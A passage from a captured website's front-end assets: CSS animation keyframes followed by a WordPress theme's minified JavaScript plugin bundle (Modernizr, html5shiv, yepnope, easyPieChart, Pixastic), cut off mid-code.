    -webkit-transform: scale(.4);
         -o-transform: scale(.4);
            transform: scale(.4);
  }
  100% {
    opacity: 0;
  }
}
.zoom-out-lg {
  -webkit-animation-name: zoom-out-lg;
       -o-animation-name: zoom-out-lg;
          animation-name: zoom-out-lg;
}
.blink-slow {
  -webkit-animation-name: blink-slow;
       -o-animation-name: blink-slow;
          animation-name: blink-slow;
  -webkit-animation-duration: .3s;
       -o-animation-duration: .3s;
          animation-duration: .3s;
  -webkit-animation-timing-function: ease-in-out;
       -o-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: infinite;
       -o-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
       -o-animation-direction: alternate;
          animation-direction: alternate;
}
@-webkit-keyframes blink-slow {
  0% {
    opacity: .4;
  }
  50% {
    opacity: .7;
  }
  100% {
    opacity: 1;
  }
}
@-o-keyframes blink-slow {
  0% {
    opacity: .4;
  }
  50% {
    opacity: .7;
  }
  100% {
    opacity: 1;
  }
}
@keyframes blink-slow {
  0% {
    opacity: .4;
  }
  50% {
    opacity: .7;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes overlay-slide-in-top {
  0% {
    height: 100%;
  }
  100% {
    height: 0;
  }
}
@-o-keyframes overlay-slide-in-top {
  0% {
    height: 100%;
  }
  100% {
    height: 0;
  }
}
@keyframes overlay-slide-in-top {
  0% {
    height: 100%;
  }
  100% {
    height: 0;
  }
}
.overlay-slide-in-top {
  top: 0;
  height: 0;
  -webkit-animation-name: overlay-slide-in-top;
       -o-animation-name: overlay-slide-in-top;
          animation-name: overlay-slide-in-top;
}
@-webkit-keyframes overlay-slide-out-top {
  0% {
    height: 0;
  }
  100% {
    height: 100%;
  }
}
@-o-keyframes overlay-slide-out-top {
  0% {
    height: 0;
  }
  100% {
    height: 100%;
  }
}
@keyframes overlay-slide-out-top {
  0% {
    height: 0;
  }
  100% {
    height: 100%;
  }
}
.overlay-slide-out-top {
  top: 0;
  height: 100%;
  -webkit-animation-name: overlay-slide-out-top;
       -o-animation-name: overlay-slide-out-top;
          animation-name: overlay-slide-out-top;
}
@-webkit-keyframes overlay-slide-in-bottom {
  0% {
    height: 100%;
  }
  100% {
    height: 0;
  }
}
@-o-keyframes overlay-slide-in-bottom {
  0% {
    height: 100%;
  }
  100% {
    height: 0;
  }
}
@keyframes overlay-slide-in-bottom {
  0% {
    height: 100%;
  }
  100% {
    height: 0;
  }
}
.overlay-slide-in-bottom {
  bottom: 0;
  height: 0;
  -webkit-animation-name: overlay-slide-in-bottom;
       -o-animation-name: overlay-slide-in-bottom;
          animation-name: overlay-slide-in-bottom;
}
@-webkit-keyframes overlay-slide-out-bottom {
  0% {
    height: 0;
  }
  100% {
    height: 100%;
  }
}
@-o-keyframes overlay-slide-out-bottom {
  0% {
    height: 0;
  }
  100% {
    height: 100%;
  }
}
@keyframes overlay-slide-out-bottom {
  0% {
    height: 0;
  }
  100% {
    height: 100%;
  }
}
.overlay-slide-out-bottom {
  bottom: 0;
  height: 100%;
  -webkit-animation-name: overlay-slide-out-bottom;
       -o-animation-name: overlay-slide-out-bottom;
          animation-name: overlay-slide-out-bottom;
}
@-webkit-keyframes overlay-slide-in-left {
  0% {
    width: 100%;
  }
  100% {
    width: 0;
  }
}
@-o-keyframes overlay-slide-in-left {
  0% {
    width: 100%;
  }
  100% {
    width: 0;
  }
}
@keyframes overlay-slide-in-left {
  0% {
    width: 100%;
  }
  100% {
    width: 0;
  }
}
.overlay-slide-in-left {
  width: 0;
  -webkit-animation-name: overlay-slide-in-left;
       -o-animation-name: overlay-slide-in-left;
          animation-name: overlay-slide-in-left;
}
@-webkit-keyframes overlay-slide-out-left {
  0% {
    width: 0;
  }
  100% {
    width: 100%;
  }
}
@-o-keyframes overlay-slide-out-left {
  0% {
    width: 0;
  }
  100% {
    width: 100%;
  }
}
@keyframes overlay-slide-out-left {
  0% {
    width: 0;
  }
  100% {
    width: 100%;
  }
}
.overlay-slide-out-left {
  left: 0;
  width: 100%;
  -webkit-animation-name: overlay-slide-out-left;
       -o-animation-name: overlay-slide-out-left;
          animation-name: overlay-slide-out-left;
}
@-webkit-keyframes overlay-slide-in-right {
  0% {
    width: 100%;
  }
  100% {
    width: 0;
  }
}
@-o-keyframes overlay-slide-in-right {
  0% {
    width: 100%;
  }
  100% {
    width: 0;
  }
}
@keyframes overlay-slide-in-right {
  0% {
    width: 100%;
  }
  100% {
    width: 0;
  }
}
.overlay-slide-in-right {
  right: 0;
  width: 0;
  -webkit-animation-name: overlay-slide-in-right;
       -o-animation-name: overlay-slide-in-right;
          animation-name: overlay-slide-in-right;
}
@-webkit-keyframes overlay-slide-out-right {
  0% {
    width: 0;
  }
  100% {
    width: 100%;
  }
}
@-o-keyframes overlay-slide-out-right {
  0% {
    width: 0;
  }
  100% {
    width: 100%;
  }
}
@keyframes overlay-slide-out-right {
  0% {
    width: 0;
  }
  100% {
    width: 100%;
  }
}
.overlay-slide-out-right {
  right: 0;
  width: 100%;
  -webkit-animation-name: overlay-slide-out-right;
       -o-animation-name: overlay-slide-out-right;
          animation-name: overlay-slide-out-right;
}


--- FILE ---
content_type: application/javascript
request_url: https://capassoarchitetti.com/wp-content/themes/levelup/assets/js/plugins.min.js?ver=1.0.14
body_size: 173692
content:
function hexToRgb(a){var b=/^#?([a-f\d])([a-f\d])([a-f\d])$/i;a=a.replace(b,function(a,b,c,d){return b+b+c+c+d+d});var c=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a);return c?{r:parseInt(c[1],16),g:parseInt(c[2],16),b:parseInt(c[3],16)}:null}function clamp(a,b,c){return Math.min(Math.max(a,b),c)}function isInArray(a,b){return b.indexOf(a)>-1}function GlitchFx(){this.domElement=document.createElement("div"),this.domElement.className="glitch",this.bindMethods(),this.setupContext(),this.render(),this.enabled=!0,this.glitchFrames=0,this.glitching=!1,this.onProbability=.005,this.offProbability=.2,this.minGlitchedFrames=5,this.maxGlitchedFrames=30,this.distortionProbability=.35,this.maxSeedValue=.2,this.maxDistortion=.2,this.strengthDivisor=60}window.Modernizr=function(a,b,c){function d(a){t.cssText=a}function e(a,b){return d(w.join(a+";")+(b||""))}function f(a,b){return typeof a===b}function g(a,b){return!!~(""+a).indexOf(b)}function h(a,b){for(var d in a){var e=a[d];if(!g(e,"-")&&t[e]!==c)return"pfx"!=b||e}return!1}function i(a,b,d){for(var e in a){var g=b[a[e]];if(g!==c)return d===!1?a[e]:f(g,"function")?g.bind(d||b):g}return!1}function j(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+y.join(d+" ")+d).split(" ");return f(b,"string")||f(b,"undefined")?h(e,b):(e=(a+" "+z.join(d+" ")+d).split(" "),i(e,b,c))}var k,l,m,n="2.8.3",o={},p=!0,q=b.documentElement,r="modernizr",s=b.createElement(r),t=s.style,u=":)",v={}.toString,w=" -webkit- -moz- -o- -ms- ".split(" "),x="Webkit Moz O ms",y=x.split(" "),z=x.toLowerCase().split(" "),A={svg:"http://www.w3.org/2000/svg"},B={},C=[],D=C.slice,E=function(a,c,d,e){var f,g,h,i,j=b.createElement("div"),k=b.body,l=k||b.createElement("body");if(parseInt(d,10))for(;d--;)h=b.createElement("div"),h.id=e?e[d]:r+(d+1),j.appendChild(h);return f=["&#173;",'<style id="s',r,'">',a,"</style>"].join(""),j.id=r,(k?j:l).innerHTML+=f,l.appendChild(j),k||(l.style.background="",l.style.overflow="hidden",i=q.style.overflow,q.style.overflow="hidden",q.appendChild(l)),g=c(j,a),k?j.parentNode.removeChild(j):(l.parentNode.removeChild(l),q.style.overflow=i),!!g},F={}.hasOwnProperty;m=f(F,"undefined")||f(F.call,"undefined")?function(a,b){return b in a&&f(a.constructor.prototype[b],"undefined")}:function(a,b){return F.call(a,b)},Function.prototype.bind||(Function.prototype.bind=function(a){var b=this;if("function"!=typeof b)throw new TypeError;var c=D.call(arguments,1),d=function(){if(this instanceof d){var e=function(){};e.prototype=b.prototype;var f=new e,g=b.apply(f,c.concat(D.call(arguments)));return Object(g)===g?g:f}return b.apply(a,c.concat(D.call(arguments)))};return d}),B.flexbox=function(){return j("flexWrap")},B.flexboxlegacy=function(){return j("boxDirection")},B.webgl=function(){return!!a.WebGLRenderingContext},B.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:E(["@media (",w.join("touch-enabled),("),r,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=9===a.offsetTop}),c},B.geolocation=function(){return"geolocation"in navigator},B.rgba=function(){return d("background-color:rgba(150,255,150,.5)"),g(t.backgroundColor,"rgba")},B.hsla=function(){return d("background-color:hsla(120,40%,100%,.5)"),g(t.backgroundColor,"rgba")||g(t.backgroundColor,"hsla")},B.multiplebgs=function(){return d("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(t.background)},B.backgroundsize=function(){return j("backgroundSize")},B.borderimage=function(){return j("borderImage")},B.borderradius=function(){return j("borderRadius")},B.boxshadow=function(){return j("boxShadow")},B.textshadow=function(){return""===b.createElement("div").style.textShadow},B.opacity=function(){return e("opacity:.55"),/^0.55$/.test(t.opacity)},B.cssanimations=function(){return j("animationName")},B.csscolumns=function(){return j("columnCount")},B.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return d((a+"-webkit- ".split(" ").join(b+a)+w.join(c+a)).slice(0,-a.length)),g(t.backgroundImage,"gradient")},B.cssreflections=function(){return j("boxReflect")},B.csstransforms=function(){return!!j("transform")},B.csstransforms3d=function(){var a=!!j("perspective");return a&&"webkitPerspective"in q.style&&E("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=9===b.offsetLeft&&3===b.offsetHeight}),a},B.csstransitions=function(){return j("transition")},B.fontface=function(){var a;return E('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&0===g.indexOf(d.split(" ")[0])}),a},B.generatedcontent=function(){var a;return E(["#",r,"{font:0/0 a}#",r,':after{content:"',u,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},B.svg=function(){return!!b.createElementNS&&!!b.createElementNS(A.svg,"svg").createSVGRect},B.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==A.svg},B.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(v.call(b.createElementNS(A.svg,"animate")))},B.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(v.call(b.createElementNS(A.svg,"clipPath")))};for(var G in B)m(B,G)&&(l=G.toLowerCase(),o[l]=B[G](),C.push((o[l]?"":"no-")+l));return o.addTest=function(a,b){if("object"==typeof a)for(var d in a)m(a,d)&&o.addTest(d,a[d]);else{if(a=a.toLowerCase(),o[a]!==c)return o;b="function"==typeof b?b():b,"undefined"!=typeof p&&p&&(q.className+=" "+(b?"":"no-")+a),o[a]=b}return o},d(""),s=k=null,function(a,b){function c(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function d(){var a=s.elements;return"string"==typeof a?a.split(" "):a}function e(a){var b=r[a[p]];return b||(b={},q++,a[p]=q,r[q]=b),b}function f(a,c,d){if(c||(c=b),k)return c.createElement(a);d||(d=e(c));var f;return f=d.cache[a]?d.cache[a].cloneNode():o.test(a)?(d.cache[a]=d.createElem(a)).cloneNode():d.createElem(a),!f.canHaveChildren||n.test(a)||f.tagUrn?f:d.frag.appendChild(f)}function g(a,c){if(a||(a=b),k)return a.createDocumentFragment();c=c||e(a);for(var f=c.frag.cloneNode(),g=0,h=d(),i=h.length;g<i;g++)f.createElement(h[g]);return f}function h(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return s.shivMethods?f(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+d().join().replace(/[\w\-]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(s,b.frag)}function i(a){a||(a=b);var d=e(a);return s.shivCSS&&!j&&!d.hasCSS&&(d.hasCSS=!!c(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),k||h(a,d),a}var j,k,l="3.7.0",m=a.html5||{},n=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,o=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,p="_html5shiv",q=0,r={};!function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",j="hidden"in a,k=1==a.childNodes.length||function(){b.createElement("a");var a=b.createDocumentFragment();return"undefined"==typeof a.cloneNode||"undefined"==typeof a.createDocumentFragment||"undefined"==typeof a.createElement}()}catch(c){j=!0,k=!0}}();var s={elements:m.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:l,shivCSS:m.shivCSS!==!1,supportsUnknownElements:k,shivMethods:m.shivMethods!==!1,type:"default",shivDocument:i,createElement:f,createDocumentFragment:g};a.html5=s,i(b)}(this,b),o._version=n,o._prefixes=w,o._domPrefixes=z,o._cssomPrefixes=y,o.testProp=function(a){return h([a])},o.testAllProps=j,o.testStyles=E,o.prefixed=function(a,b,c){return b?j(a,b,c):j(a,"pfx")},q.className=q.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(p?" js "+C.join(" "):""),o}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==q.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=r.shift();s=1,a?a.t?o(function(){("c"==a.t?m.injectCss:m.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):s=0}function i(a,c,d,e,f,i,j){function k(b){if(!n&&g(l.readyState)&&(t.r=n=1,!s&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&o(function(){v.removeChild(l)},50);for(var d in A[c])A[c].hasOwnProperty(d)&&A[c][d].onload()}}var j=j||m.errorTimeout,l=b.createElement(a),n=0,q=0,t={t:d,s:c,e:f,a:i,x:j};1===A[c]&&(q=1,A[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,q)},r.splice(e,0,t),"img"!=a&&(q||2===A[c]?(v.insertBefore(l,u?null:p),o(k,j)):A[c].push(l))}function j(a,b,c,d,f){return s=0,b=b||"j",e(a)?i("c"==b?x:w,a,b,this.i++,c,d,f):(r.splice(this.i++,0,a),1==r.length&&h()),this}function k(){var a=m;return a.loader={load:j,i:0},a}var l,m,n=b.documentElement,o=a.setTimeout,p=b.getElementsByTagName("script")[0],q={}.toString,r=[],s=0,t="MozAppearance"in n.style,u=t&&!!b.createRange().compareNode,v=u?n:p.parentNode,n=a.opera&&"[object Opera]"==q.call(a.opera),n=!!b.attachEvent&&!n,w=t?"object":n?"script":"img",x=n?"script":w,y=Array.isArray||function(a){return"[object Array]"==q.call(a)},z=[],A={},B={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}};m=function(a){function b(a){var b,c,d,a=a.split("!"),e=z.length,f=a.pop(),g=a.length,f={url:f,origUrl:f,prefixes:a};for(c=0;c<g;c++)d=a[c].split("="),(b=B[d.shift()])&&(f=b(f,d));for(c=0;c<e;c++)f=z[c](f);return f}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(A[i.url]?i.noexec=!0:A[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),A[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(l=function(){var a=[].slice.call(arguments);m.apply(this,a),n()}),g(a,l,b,0,j);else if(Object(a)===a)for(i in h=function(){var b,c=0;for(b in a)a.hasOwnProperty(b)&&c++;return c}(),a)a.hasOwnProperty(i)&&(!c&&!--h&&(d(l)?l=function(){var a=[].slice.call(arguments);m.apply(this,a),n()}:l[i]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),n()}}(m[i])),g(a[i],l,b,i,j))}else!c&&n()}var h,i,j=!!a.test,k=a.load||a.both,l=a.callback||f,m=l,n=a.complete||f;c(j?a.yep:a.nope,!!k),k&&c(k)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(y(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):y(j)?m(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},m.addPrefix=function(a,b){B[a]=b},m.addFilter=function(a){z.push(a)},m.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",l=function(){b.removeEventListener("DOMContentLoaded",l,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k,l,n=b.createElement("script"),e=e||m.errorTimeout;n.src=a;for(l in d)n.setAttribute(l,d[l]);c=j?h:c||f,n.onreadystatechange=n.onload=function(){!k&&g(n.readyState)&&(k=1,c(),n.onload=n.onreadystatechange=null)},o(function(){k||(k=1,c(1))},e),i?n.onload():p.parentNode.insertBefore(n,p)},a.yepnope.injectCss=function(a,c,d,e,g,i){var j,e=b.createElement("link"),c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(p.parentNode.insertBefore(e,p),o(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};var CanvasRenderer=function(a,b){var c,d=document.createElement("canvas");a.appendChild(d),"undefined"!=typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(d);var e=d.getContext("2d");d.width=d.height=b.size;var f=1;window.devicePixelRatio>1&&(f=window.devicePixelRatio,d.style.width=d.style.height=[b.size,"px"].join(""),d.width=d.height=b.size*f,e.scale(f,f)),e.translate(b.size/2,b.size/2),e.rotate((-.5+b.rotate/180)*Math.PI);var g=(b.size-b.lineWidth)/2;b.scaleColor&&b.scaleLength&&(g-=b.scaleLength+2),Date.now=Date.now||function(){return+new Date};var h=function(a,b,c){c=Math.min(Math.max(-1,c||0),1);var d=c<=0;e.beginPath(),e.arc(0,0,g,0,2*Math.PI*c,d),e.strokeStyle=a,e.lineWidth=b,e.stroke()},i=function(){var a,c;e.lineWidth=1,e.fillStyle=b.scaleColor,e.save();for(var d=24;d>0;--d)d%6===0?(c=b.scaleLength,a=0):(c=.6*b.scaleLength,a=b.scaleLength-c),e.fillRect(-b.size/2+a,0,c,1),e.rotate(Math.PI/12);e.restore()},j=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(a){window.setTimeout(a,1e3/60)}}(),k=function(){b.scaleColor&&i(),b.trackColor&&h(b.trackColor,b.lineWidth,1)};this.getCanvas=function(){return d},this.getCtx=function(){return e},this.clear=function(){e.clearRect(b.size/-2,b.size/-2,b.size,b.size)},this.draw=function(a){b.scaleColor||b.trackColor?e.getImageData&&e.putImageData?c?e.putImageData(c,0,0):(k(),c=e.getImageData(0,0,b.size*f,b.size*f)):(this.clear(),k()):this.clear(),e.lineCap=b.lineCap;var d;d="function"==typeof b.barColor?b.barColor(a):b.barColor,h(d,b.lineWidth,a/100)}.bind(this),this.animate=function(a,c){var d=Date.now();b.onStart(a,c);var e=function(){var f=Math.min(Date.now()-d,b.animate.duration),g=b.easing(this,f,a,c-a,b.animate.duration);this.draw(g),b.onStep(a,c,g),f>=b.animate.duration?b.onStop(a,c):j(e)}.bind(this);j(e)}.bind(this)};!function(a,b){function c(b){var c,d=a("<div></div>").css({width:"100%"});return b.append(d),c=b.width()-d.width(),d.remove(),c}function d(e,f){var g=e.getBoundingClientRect(),h=g.top,i=g.bottom,j=g.left,k=g.right,l=a.extend({tolerance:0,viewport:b},f),m=!1,n=l.viewport.jquery?l.viewport:a(l.viewport);n.length||(console.warn("isInViewport: The viewport selector you have provided matches no element on page."),console.warn("isInViewport: Defaulting to viewport as window"),n=a(b));var o=n.height(),p=n.width(),q=n[0].toString();if(n[0]!==b&&"[object Window]"!==q&&"[object DOMWindow]"!==q){var r=n[0].getBoundingClientRect();h-=r.top,i-=r.top,j-=r.left,k-=r.left,d.scrollBarWidth=d.scrollBarWidth||c(n),p-=d.scrollBarWidth}return l.tolerance=~~Math.round(parseFloat(l.tolerance)),l.tolerance<0&&(l.tolerance=o+l.tolerance),k<=0||j>=p?m:m=l.tolerance?!!(h<=l.tolerance&&i>=l.tolerance):!!(i>0&&h<=o)}String.prototype.hasOwnProperty("trim")||(String.prototype.trim=function(){return this.replace(/^\s*(.*?)\s*$/,"$1")});var e=function(b){if(1===arguments.length&&"function"==typeof b&&(b=[b]),!(b instanceof Array))throw new SyntaxError("isInViewport: Argument(s) passed to .do/.run should be a function or an array of functions");for(var c=0;c<b.length;c++)if("function"==typeof b[c])for(var d=0;d<this.length;d++)b[c].call(a(this[d]));else console.warn("isInViewport: Argument(s) passed to .do/.run should be a function or an array of functions"),console.warn("isInViewport: Ignoring non-function values in array and moving on");return this};a.fn.do=function(a){return console.warn("isInViewport: .do is deprecated as it causes issues in IE and some browsers since it's a reserved word. Use $.fn.run instead i.e., $(el).run(fn)."),e(a)},a.fn.run=e;var f=function(b){if(b){var c=b.split(",");return 1===c.length&&isNaN(c[0])&&(c[1]=c[0],c[0]=void 0),{tolerance:c[0]?c[0].trim():void 0,viewport:c[1]?a(c[1].trim()):void 0}}return{}};a.extend(a.expr[":"],{"in-viewport":a.expr.createPseudo?a.expr.createPseudo(function(a){return function(b){return d(b,f(a))}}):function(a,b,c){return d(a,f(c[3]))}}),a.fn.isInViewport=function(a){return this.filter(function(b,c){return d(c,a)})}}(jQuery,window),!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],function(a){return b(a)}):"object"==typeof exports?module.exports=b(require("jquery")):b(jQuery)}(this,function(a){var b=function(a,b){var c,d=document.createElement("canvas");a.appendChild(d),"object"==typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(d);var e=d.getContext("2d");d.width=d.height=b.size;var f=1;window.devicePixelRatio>1&&(f=window.devicePixelRatio,d.style.width=d.style.height=[b.size,"px"].join(""),d.width=d.height=b.size*f,e.scale(f,f)),e.translate(b.size/2,b.size/2),e.rotate((-.5+b.rotate/180)*Math.PI);var g=(b.size-b.lineWidth)/2;b.scaleColor&&b.scaleLength&&(g-=b.scaleLength+2),Date.now=Date.now||function(){return+new Date};var h=function(a,b,c){c=Math.min(Math.max(-1,c||0),1);var d=0>=c;e.beginPath(),e.arc(0,0,g,0,2*Math.PI*c,d),e.strokeStyle=a,e.lineWidth=b,e.stroke()},i=function(){var a,c;e.lineWidth=1,e.fillStyle=b.scaleColor,e.save();for(var d=24;d>0;--d)d%6===0?(c=b.scaleLength,a=0):(c=.6*b.scaleLength,a=b.scaleLength-c),e.fillRect(-b.size/2+a,0,c,1),e.rotate(Math.PI/12);e.restore()},j=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(a){window.setTimeout(a,1e3/60)}}(),k=function(){b.scaleColor&&i(),b.trackColor&&h(b.trackColor,b.trackWidth||b.lineWidth,1)};this.getCanvas=function(){return d},this.getCtx=function(){return e},this.clear=function(){e.clearRect(b.size/-2,b.size/-2,b.size,b.size)},this.draw=function(a){b.scaleColor||b.trackColor?e.getImageData&&e.putImageData?c?e.putImageData(c,0,0):(k(),c=e.getImageData(0,0,b.size*f,b.size*f)):(this.clear(),k()):this.clear(),e.lineCap=b.lineCap;var d;d="function"==typeof b.barColor?b.barColor(a):b.barColor,h(d,b.lineWidth,a/100)}.bind(this),this.animate=function(a,c){var d=Date.now();b.onStart(a,c);var e=function(){var f=Math.min(Date.now()-d,b.animate.duration),g=b.easing(this,f,a,c-a,b.animate.duration);this.draw(g),b.onStep(a,c,g),f>=b.animate.duration?b.onStop(a,c):j(e)}.bind(this);j(e)}.bind(this)},c=function(a,c){var d={barColor:"#ef1e25",trackColor:"#f9f9f9",scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,trackWidth:void 0,size:110,rotate:0,animate:{duration:1e3,enabled:!0},easing:function(a,b,c,d,e){return b/=e/2,1>b?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},onStart:function(a,b){},onStep:function(a,b,c){},onStop:function(a,b){}};if("undefined"!=typeof b)d.renderer=b;else{if("undefined"==typeof SVGRenderer)throw new Error("Please load either the SVG- or the CanvasRenderer");d.renderer=SVGRenderer}var e={},f=0,g=function(){this.el=a,this.options=e;for(var b in d)d.hasOwnProperty(b)&&(e[b]=c&&"undefined"!=typeof c[b]?c[b]:d[b],"function"==typeof e[b]&&(e[b]=e[b].bind(this)));"string"==typeof e.easing&&"undefined"!=typeof jQuery&&jQuery.isFunction(jQuery.easing[e.easing])?e.easing=jQuery.easing[e.easing]:e.easing=d.easing,"number"==typeof e.animate&&(e.animate={duration:e.animate,enabled:!0}),"boolean"!=typeof e.animate||e.animate||(e.animate={duration:1e3,enabled:e.animate}),this.renderer=new e.renderer(a,e),this.renderer.draw(f),a.dataset&&a.dataset.percent?this.update(parseFloat(a.dataset.percent)):a.getAttribute&&a.getAttribute("data-percent")&&this.update(parseFloat(a.getAttribute("data-percent")))}.bind(this);this.update=function(a){return a=parseFloat(a),e.animate.enabled?this.renderer.animate(f,a):this.renderer.draw(a),f=a,this}.bind(this),this.disableAnimation=function(){return e.animate.enabled=!1,this},this.enableAnimation=function(){return e.animate.enabled=!0,this},g()};a.fn.easyPieChart=function(b){return this.each(function(){var d;a.data(this,"easyPieChart")||(d=a.extend({},b,a(this).data()),a.data(this,"easyPieChart",new c(this,d)))})}}),function(a){a.belowthefold=function(b,c){var d=a(window).height()+a(window).scrollTop();return d<=a(b).offset().top-c.threshold},a.abovethetop=function(b,c){var d=a(window).scrollTop();return d>=a(b).offset().top+a(b).height()-c.threshold},a.rightofscreen=function(b,c){var d=a(window).width()+a(window).scrollLeft();return d<=a(b).offset().left-c.threshold},a.leftofscreen=function(b,c){var d=a(window).scrollLeft();return d>=a(b).offset().left+a(b).width()-c.threshold},a.inviewport=function(b,c){return!(a.rightofscreen(b,c)||a.leftofscreen(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b,c,d){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b,c,d){return a.abovethetop(b,{threshold:0})},"left-of-screen":function(b,c,d){return a.leftofscreen(b,{threshold:0})},"right-of-screen":function(b,c,d){return a.rightofscreen(b,{threshold:0})},"in-viewport":function(b,c,d){return a.inviewport(b,{threshold:-30})}})}(jQuery);var Pixastic=function(){function a(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent&&a.attachEvent("on"+b,c)}function b(b){var c=!1,d=function(){c||(c=!0,b())};document.write('<script defer src="//:" id="__onload_ie_pixastic__"></script>');var e=document.getElementById("__onload_ie_pixastic__");e.onreadystatechange=function(){"complete"==e.readyState&&(e.parentNode.removeChild(e),d())},document.addEventListener&&document.addEventListener("DOMContentLoaded",d,!1),a(window,"load",d)}function c(){for(var a=d("pixastic",null,"img"),b=d("pixastic",null,"canvas"),c=a.concat(b),e=0;e<c.length;e++)!function(){for(var a=c[e],b=[],d=a.className.split(" "),f=0;f<d.length;f++){var g=d[f];if("pixastic-"==g.substring(0,9)){var h=g.substring(9);""!=h&&b.push(h)}}if(b.length)if("img"==a.tagName.toLowerCase()){var i=new Image;if(i.src=a.src,i.complete)for(var j=0;j<b.length;j++){var k=Pixastic.applyAction(a,a,b[j],null);k&&(a=k)}else i.onload=function(){for(var c=0;c<b.length;c++){var d=Pixastic.applyAction(a,a,b[c],null);d&&(a=d)}}}else setTimeout(function(){for(var c=0;c<b.length;c++){var d=Pixastic.applyAction(a,a,b[c],null);d&&(a=d)}},1)}()}function d(a,b,c){var d=new Array;null==b&&(b=document),null==c&&(c="*");var e=b.getElementsByTagName(c),f=e.length,g=new RegExp("(^|\\s)"+a+"(\\s|$)");for(i=0,j=0;i<f;i++)g.test(e[i].className)&&(d[j]=e[i],j++);return d}function e(a,b){if(Pixastic.debug)try{switch(b){case"warn":console.warn("Pixastic:",a);break;case"error":console.error("Pixastic:",a);break;default:console.log("Pixastic:",a)}}catch(c){}}"undefined"!=typeof pixastic_parseonload&&pixastic_parseonload&&b(c);var f=function(){var a=document.createElement("canvas"),b=!1;try{b=!("function"!=typeof a.getContext||!a.getContext("2d"))}catch(c){}return function(){return b}}(),g=function(){var a,b=document.createElement("canvas"),c=!1;try{"function"==typeof b.getContext&&(a=b.getContext("2d"))&&(c="function"==typeof a.getImageData)}catch(d){}return function(){return c}}(),h=function(){var 